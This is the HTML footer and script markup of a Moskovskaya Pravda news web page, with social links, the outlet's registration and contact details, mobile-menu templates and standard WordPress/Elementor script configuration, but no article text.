						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-be1e4a5" href="https://t.me/mospravda" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2b03950" href="http://www.youtube.com/channel/UCGoPOx8Fy9h9ZaBrlJfo45Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dd713f9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="dd713f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="225" height="178" src="https://mospravda.ru/wp-content/uploads/2021/10/6-2.jpg" class="attachment-medium size-medium wp-image-277568" alt="" loading="lazy" srcset="https://mospravda.ru/wp-content/uploads/2021/10/6-2.jpg 225w, https://mospravda.ru/wp-content/uploads/2021/10/6-2-150x120.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />															</div>
				</div>
				<div class="elementor-element elementor-element-28232146 jet-nav-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial jet-nav-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="28232146" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-footer_menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-822 jet-nav__item"><a href="https://mospravda.ru/sample-page/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">О нас</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-276847 jet-nav__item"><a href="https://mospravda.ru/advertisement/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Реклама</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy jet-nav__item-276815 jet-nav__item"><a href="https://mospravda.ru/politika-konfidentsialnosti/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Политика конфиденциальности</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-276817 jet-nav__item"><a href="https://mospravda.ru/kontakty/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Контакты</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-277078 jet-nav__item"><a href="https://mospravda.ru/pdf/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">PDF-версия</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-290363 jet-nav__item"><a href="https://mospravda.ru/podpiska/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Подписка</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-682960 jet-nav__item"><a href="https://mospravda.ru/log-in/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Вход</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-686119 jet-nav__item"><a href="#pp-signup#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Регистрация на сайте</span></a></div>
</div></div></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-f379936 elementor-widget elementor-widget-text-editor" data-id="f379936" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="margin-bottom: 20px; color: #d3cfcf; letter-spacing: 0.36px; text-align: left;"><strong>Сетевое издание «Московская правда»</strong> <strong>mospravda.ru</strong>. <span style="letter-spacing: 0.03em; text-align: var(--text-align);">Зарегистрировано Роскомнадзором, регистрационный номер ЭЛ № ФС 77 – 81241 от 30 июня 2021 г.<br /></span><span style="letter-spacing: 0.03em; text-align: var(--text-align); font-weight: bold;">Учредитель:</span><span style="letter-spacing: 0.03em; text-align: var(--text-align);"> ООО &#8220;Агентство региональной информации газеты &#8220;Московская правда&#8221;.<br />Главный редактор-генеральный директор &#8220;Московской правды&#8221; &#8211; Шод Саидович Муладжанов.</span><span style="text-align: var(--text-align); letter-spacing: 0.03em;"> <br /></span><strong style="text-align: var(--text-align); letter-spacing: 0.03em;">Адрес:</strong><span style="text-align: var(--text-align); letter-spacing: 0.03em;"> 123022, г. Москва, ул. 1905 года, д. 7. </span><strong style="text-align: var(--text-align); letter-spacing: 0.03em;">Телефон:</strong><span style="text-align: var(--text-align); letter-spacing: 0.03em;"> (499) 259-82-33. </span><strong style="text-align: var(--text-align); letter-spacing: 0.03em;">Электронная почта: </strong><span style="text-align: var(--text-align); letter-spacing: 0.03em;">newspaper@mospravda.ru, moskovskaya.pravda@yandex.ru</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24998b95 elementor-widget elementor-widget-text-editor" data-id="24998b95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: right;">© 2022 При использовании материалов гиперссылка на соответствующую страницу сайта “Московская правда“ обязательна</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<style type="text/css">.fv-vote-icon:before { content: "\e608"; } .is-voted .fv-vote-icon:before { content: "\e607"; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storycle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='e-animations-css' href='https://mospravda.ru/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.0-dev1' type='text/css' media='all' />
<script type="text/javascript" src="https://mospravda.ru/wp-content/themes/storycle/assets/lib/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" async defer src="https://mospravda.ru/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js?ver=1.5.5" id="scroll-top-js-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/themes/storycle/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/themes/storycle/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/themes/storycle/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3" id="jquery-swiper-js"></script>
<script type="text/javascript" id="storycle-theme-script-js-extra">
/* <![CDATA[ */
var storycle = {"ajaxurl":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"year\":2016,\"monthnum\":6,\"day\":19,\"name\":\"muzika-v-metro\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"b801253a7f","button_texts":{"default":"Load More","loading":"Loading...","none":"\u0421\u0442\u0430\u0442\u0435\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u0442"},"queried_object_id":651,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/themes/storycle/assets/js/theme-script.js?ver=1.0.1" id="storycle-theme-script-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.3.0","ajaxUrl":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/mospravda.ru\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/mospravda.ru\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/mospravda.ru\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"3ab895db8a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":".elementor-element","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.3.0" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://mospravda.ru/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://mospravda.ru/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://mospravda.ru/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Ссылка скопирована.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Поделились', heateorSssShareText = 'Поделиться';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.0-dev1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.0-dev1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","nonce":"39423490a0","urls":{"assets":"https:\/\/mospravda.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mospravda.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mospravda.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
